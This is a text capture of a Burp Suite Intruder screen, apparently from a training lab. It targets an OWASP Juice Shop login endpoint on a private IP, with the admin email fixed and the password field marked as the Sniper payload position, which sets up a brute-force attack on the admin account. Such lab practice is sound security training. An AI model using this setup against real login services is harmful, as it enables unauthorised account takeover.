 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.4.103 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.4.103
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 46
9 Origin: http://10.10.4.103
10 Connection: close
11 Referer: http://10.10.4.103/
12 Cookie: io=mcT7vG6GD6I_EdiLAAAh; language=en; cookieconsent_status=dismiss; continueCode=jnvRwgZRND7neOL142Yq58MvoadxyTvieGxV6pWE9j3lBmQrXbPKyJzklezo
13
14 {"email":"admin@juice-sh.op","password":"§as§"}